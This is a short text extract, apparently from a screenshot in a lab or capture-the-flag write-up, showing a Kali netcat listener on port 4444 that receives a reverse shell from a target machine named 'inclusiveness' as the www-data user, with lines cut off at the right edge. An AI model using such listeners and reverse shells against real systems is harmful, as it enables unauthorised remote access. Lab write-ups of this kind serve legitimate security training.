 ┌──(nate@kali-Dell)-[/]
└─$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [192.168.1.112] from (UNKNOWN) [192.168.1.109] 5
Linux inclusiveness 4.19.0-6-amd64 #1 SMP Debian 4.19.67-2+
 03:01:50 up  1:32,  0 users,  load average: 0.00, 0.00, 0.
USER     TTY      FROM             LOGIN@   IDLE   JCPU   P
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data